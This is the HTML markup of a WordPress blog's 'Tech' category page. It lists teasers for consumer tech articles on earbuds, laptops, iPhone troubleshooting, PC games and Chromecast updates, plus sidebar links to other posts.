    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://coldsoulsthemovie.com/">
				<img src="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls-logo-300x112.png" alt=""  width="" height=""/>
				<span class="td-visual-hidden">Cold Souls</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://coldsoulsthemovie.com/">
            <img src="https://coldsoulsthemovie.com/wp-content/uploads/2021/10/Cold_Souls-logo-300x112.png" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-8"><a href="https://coldsoulsthemovie.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-96"><a href="https://coldsoulsthemovie.com/category/general/">General</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-97"><a href="https://coldsoulsthemovie.com/category/world-tech/">Tech</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-98"><a href="https://coldsoulsthemovie.com/category/financial/">Financial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-99"><a href="https://coldsoulsthemovie.com/category/beauty/">Beauty</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100"><a href="https://coldsoulsthemovie.com/category/celebrity/">Celebrity</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-101"><a href="https://coldsoulsthemovie.com/category/yoga/">Yoga</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-102"><a href="https://coldsoulsthemovie.com/category/food/">Food</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-103"><a href="https://coldsoulsthemovie.com/category/outdoors/">Outdoors</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-164"><a href="https://coldsoulsthemovie.com/category/movies-series/">Movies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-540"><a href="https://coldsoulsthemovie.com/contact-us/">Contact us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://coldsoulsthemovie.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://coldsoulsthemovie.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tech</span></div></div>

                        <h1 class="entry-title td-page-title">Tech</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/world-tech/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/world-tech/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/world-tech/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/world-tech/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/world-tech/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://coldsoulsthemovie.com/category/world-tech/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 tdi_8 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><div id=tdi_8 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/best-true-wireless-earbuds-under-2000-aug-2021-in-india/"  rel="bookmark" class="td-image-wrap " title="Best True Wireless Earbuds Under 2000 (Aug 2024) In India" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_534x462.png"  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/best-true-wireless-earbuds-under-2000-aug-2021-in-india/"  rel="bookmark" title="Best True Wireless Earbuds Under 2000 (Aug 2024) In India">Best True Wireless Earbuds Under 2000 (Aug 2024) In India</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/vaibhav-sharda/">Vaibhav Sharda</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-09T00:47:30+02:00" >August 9, 2021</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/dell-latitude-5521-2021-specs-full-specifications/"  rel="bookmark" class="td-image-wrap " title="Dell Latitude 5521 (2024) Specs: Full Specifications" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_265x198.png"  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/dell-latitude-5521-2021-specs-full-specifications/"  rel="bookmark" title="Dell Latitude 5521 (2024) Specs: Full Specifications">Dell Latitude 5521 (2024) Specs: Full Specifications</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/top-5-ways-on-how-to-permanently-erase-iphone-without-passcode/"  rel="bookmark" class="td-image-wrap " title="Top 5 Ways On How To Permanently Erase iPhone Without Passcode" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_265x198.png"  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/top-5-ways-on-how-to-permanently-erase-iphone-without-passcode/"  rel="bookmark" title="Top 5 Ways On How To Permanently Erase iPhone Without Passcode">Top 5 Ways On How To Permanently Erase iPhone Without Passcode</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/how-to-fix-cannot-open-file-for-writing-in-vlc-media-player/"  rel="bookmark" class="td-image-wrap " title="How to Fix: `Cannot Open File for Writing` in VLC Media Player" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_265x198.png"  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/how-to-fix-cannot-open-file-for-writing-in-vlc-media-player/"  rel="bookmark" title="How to Fix: `Cannot Open File for Writing` in VLC Media Player">How to Fix: `Cannot Open File for Writing` in VLC Media Player</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/how-to-update-chromecast-to-latest-version-working-methods/"  rel="bookmark" class="td-image-wrap " title="How To Update Chromecast To Latest Version [Working Methods]" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/thumb-disabled/td_265x198.png"  width="" height="" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/how-to-update-chromecast-to-latest-version-working-methods/"  rel="bookmark" title="How To Update Chromecast To Latest Version [Working Methods]">How To Update Chromecast To Latest Version [Working Methods]</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/iphone-8-wont-turn-on-10-effective-methods-to-fix/"  rel="bookmark" class="td-image-wrap " title="iPhone 8 Won’t Turn On- 10 Effective Methods To Fix" ><img class="entry-thumb" src="[data-uri]" alt="" title="iPhone 8 Won’t Turn On- 10 Effective Methods To Fix" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/uploads/2021/08/iPhone-8-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/iphone-8-wont-turn-on-10-effective-methods-to-fix/"  rel="bookmark" title="iPhone 8 Won’t Turn On- 10 Effective Methods To Fix">iPhone 8 Won’t Turn On- 10 Effective Methods To Fix</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/vaibhav-sharda/">Vaibhav Sharda</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-08T07:50:57+02:00" >August 8, 2021</time></span>                <span class="td-module-comments"><a href="https://coldsoulsthemovie.com/iphone-8-wont-turn-on-10-effective-methods-to-fix/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/how-to-turn-an-old-laptop-into-a-mobile-emulation-machine/"  rel="bookmark" class="td-image-wrap " title="How to Turn an Old Laptop into a Mobile Emulation Machine" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/how-to-turn-an-old-laptop-into-a-mobile-emulation-machine/"  rel="bookmark" title="How to Turn an Old Laptop into a Mobile Emulation Machine">How to Turn an Old Laptop into a Mobile Emulation Machine</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/vaibhav-sharda/">Vaibhav Sharda</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-31T15:13:39+02:00" >July 31, 2021</time></span>                <span class="td-module-comments"><a href="https://coldsoulsthemovie.com/how-to-turn-an-old-laptop-into-a-mobile-emulation-machine/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/download-install-play-learning-games-amp-kids-cartoons-name-on-pc-windows-mac/"  rel="bookmark" class="td-image-wrap " title="Download, Install &#038; Play Learning Games &#038;amp Kids Cartoons NAME on PC (Windows &#038; Mac)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Download, Install &#038; Play Learning Games &#038;amp Kids Cartoons NAME on PC (Windows &#038; Mac)" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/uploads/2021/08/best-gaming-chair-kids-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/download-install-play-learning-games-amp-kids-cartoons-name-on-pc-windows-mac/"  rel="bookmark" title="Download, Install &#038; Play Learning Games &#038;amp Kids Cartoons NAME on PC (Windows &#038; Mac)">Download, Install &#038; Play Learning Games &#038;amp Kids Cartoons NAME on...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/vaibhav-sharda/">Vaibhav Sharda</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-09T00:08:47+02:00" >August 9, 2021</time></span>                <span class="td-module-comments"><a href="https://coldsoulsthemovie.com/download-install-play-learning-games-amp-kids-cartoons-name-on-pc-windows-mac/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/grow-archermaster-idle-action-rpg-for-pc-windows-10-8-7/"  rel="bookmark" class="td-image-wrap " title="Grow ArcherMaster Idle Action Rpg For PC (Windows 10, 8, 7)" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grow ArcherMaster Idle Action Rpg For PC (Windows 10, 8, 7)" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/uploads/2021/08/e3dd547f55723af7ec096ce038778d3b-324x160.jpeg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/grow-archermaster-idle-action-rpg-for-pc-windows-10-8-7/"  rel="bookmark" title="Grow ArcherMaster Idle Action Rpg For PC (Windows 10, 8, 7)">Grow ArcherMaster Idle Action Rpg For PC (Windows 10, 8, 7)</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/vaibhav-sharda/">Vaibhav Sharda</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-08T22:49:43+02:00" >August 8, 2021</time></span>                <span class="td-module-comments"><a href="https://coldsoulsthemovie.com/grow-archermaster-idle-action-rpg-for-pc-windows-10-8-7/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/slack-vs-rocket-chat-2021-which-one-is-for-you/"  rel="bookmark" class="td-image-wrap " title="Slack vs. Rocket.Chat (2024) | Which One is for You?" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/slack-vs-rocket-chat-2021-which-one-is-for-you/"  rel="bookmark" title="Slack vs. Rocket.Chat (2024) | Which One is for You?">Slack vs. Rocket.Chat (2024) | Which One is for You?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/vaibhav-sharda/">Vaibhav Sharda</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-04T11:20:25+02:00" >August 4, 2021</time></span>                <span class="td-module-comments"><a href="https://coldsoulsthemovie.com/slack-vs-rocket-chat-2021-which-one-is-for-you/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/what-preparation-resources-should-you-use-to-add-comptia-network-certification-to-your-cv-as-quickly-as-possible/"  rel="bookmark" class="td-image-wrap " title="What Preparation Resources Should You Use to Add CompTIA Network+ Certification to Your CV as Quickly as Possible?" ><img class="entry-thumb" src="[data-uri]" alt="" title="What Preparation Resources Should You Use to Add CompTIA Network+ Certification to Your CV as Quickly as Possible?" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/uploads/2021/08/CompTIA-Network-Logo-324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/what-preparation-resources-should-you-use-to-add-comptia-network-certification-to-your-cv-as-quickly-as-possible/"  rel="bookmark" title="What Preparation Resources Should You Use to Add CompTIA Network+ Certification to Your CV as Quickly as Possible?">What Preparation Resources Should You Use to Add CompTIA Network+ Certification...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/vaibhav-sharda/">Vaibhav Sharda</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-08T11:28:12+02:00" >August 8, 2021</time></span>                <span class="td-module-comments"><a href="https://coldsoulsthemovie.com/what-preparation-resources-should-you-use-to-add-comptia-network-certification-to-your-cv-as-quickly-as-possible/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/25-best-games-like-my-time-at-portia-for-mobile-and-pc-2021/"  rel="bookmark" class="td-image-wrap " title="25 Best Games like My Time at Portia for Mobile and PC [2023]" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/25-best-games-like-my-time-at-portia-for-mobile-and-pc-2021/"  rel="bookmark" title="25 Best Games like My Time at Portia for Mobile and PC [2023]">25 Best Games like My Time at Portia for Mobile and...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/vaibhav-sharda/">Vaibhav Sharda</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-28T00:16:31+02:00" >July 28, 2021</time></span>                <span class="td-module-comments"><a href="https://coldsoulsthemovie.com/25-best-games-like-my-time-at-portia-for-mobile-and-pc-2021/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/5-best-gaming-desktops-for-cod-warzone/"  rel="bookmark" class="td-image-wrap " title="5 Best Gaming Desktops for COD Warzone" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Best Gaming Desktops for COD Warzone" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/uploads/2021/08/cod-warzone-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/5-best-gaming-desktops-for-cod-warzone/"  rel="bookmark" title="5 Best Gaming Desktops for COD Warzone">5 Best Gaming Desktops for COD Warzone</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/vaibhav-sharda/">Vaibhav Sharda</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-08T17:07:18+02:00" >August 8, 2021</time></span>                <span class="td-module-comments"><a href="https://coldsoulsthemovie.com/5-best-gaming-desktops-for-cod-warzone/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/msi-gp-leopard-pulse-gl-katana-gf-series-gaming-laptops-launched-with-11th-gen-intel-geforce-rtx-30/"  rel="bookmark" class="td-image-wrap " title="MSI GP Leopard, Pulse GL, Katana GF Series Gaming Laptops Launched, With 11th Gen Intel, GeForce RTX 30" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/msi-gp-leopard-pulse-gl-katana-gf-series-gaming-laptops-launched-with-11th-gen-intel-geforce-rtx-30/"  rel="bookmark" title="MSI GP Leopard, Pulse GL, Katana GF Series Gaming Laptops Launched, With 11th Gen Intel, GeForce RTX 30">MSI GP Leopard, Pulse GL, Katana GF Series Gaming Laptops Launched,...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/vaibhav-sharda/">Vaibhav Sharda</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-26T19:13:37+02:00" >July 26, 2021</time></span>                <span class="td-module-comments"><a href="https://coldsoulsthemovie.com/msi-gp-leopard-pulse-gl-katana-gf-series-gaming-laptops-launched-with-11th-gen-intel-geforce-rtx-30/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://coldsoulsthemovie.com/how-to-manage-your-bankroll-properly-during-sports-betting/"  rel="bookmark" class="td-image-wrap " title="How to Manage Your Bankroll Properly During Sports Betting" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://coldsoulsthemovie.com/wp-content/plugins/td-standard-pack/Newspaper/assets/images/no-thumb/td_324x160.png"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://coldsoulsthemovie.com/how-to-manage-your-bankroll-properly-during-sports-betting/"  rel="bookmark" title="How to Manage Your Bankroll Properly During Sports Betting">How to Manage Your Bankroll Properly During Sports Betting</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://coldsoulsthemovie.com/author/vaibhav-sharda/">Vaibhav Sharda</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-03T23:27:27+02:00" >August 3, 2021</time></span>                <span class="td-module-comments"><a href="https://coldsoulsthemovie.com/how-to-manage-your-bankroll-properly-during-sports-betting/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://coldsoulsthemovie.com/category/world-tech/page/2/?filter_by=popular" class="page" title="2">2</a><a href="https://coldsoulsthemovie.com/category/world-tech/page/2/?filter_by=popular"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 2</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-4" class="td_block_template_1 widget recent-posts-4 widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://coldsoulsthemovie.com/luxury-condos-in-singapore/">The Role of Luxury Condos in Shaping Singapore Real Estate Demand</a>
									</li>
											<li>
					<a href="https://coldsoulsthemovie.com/long-term-property-value-in-singapore/">How Leasehold Tenure Impacts Long-Term Property Value in Singapore</a>
									</li>
											<li>
					<a href="https://coldsoulsthemovie.com/singapore-real-estate/">What Makes Freehold Properties Valuable in Singapore Real Estate</a>
									</li>
											<li>
					<a href="https://coldsoulsthemovie.com/singapore-real-estate-market/">Key Factors Influencing Singapore Real Estate Market Growth in 2025</a>
									</li>
											<li>
					<a href="https://coldsoulsthemovie.com/how-businesses-stay-competitive-with-smarter-finance-management/">How Businesses Stay Competitive With Smarter Finance Management, Planning, and Risk Controls</a>
									</li>
					</ul>

		</aside><aside id="categories-3" class="td_block_template_1 widget categories-3 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-17"><a href="https://coldsoulsthemovie.com/category/beauty/">Beauty</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://coldsoulsthemovie.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://coldsoulsthemovie.com/category/celebrity/">Celebrity</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://coldsoulsthemovie.com/category/financial/">Financial</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://coldsoulsthemovie.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://coldsoulsthemovie.com/category/gambling/">Gambling</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://coldsoulsthemovie.com/category/general/">General</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://coldsoulsthemovie.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://coldsoulsthemovie.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://coldsoulsthemovie.com/category/movies-series/">Movies</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://coldsoulsthemovie.com/category/outdoors/">Outdoors</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://coldsoulsthemovie.com/category/sport/">Sport</a>
</li>
	<li class="cat-item cat-item-5 current-cat"><a aria-current="page" href="https://coldsoulsthemovie.com/category/world-tech/">Tech</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://coldsoulsthemovie.com/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://coldsoulsthemovie.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://coldsoulsthemovie.com/category/yoga/">Yoga</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
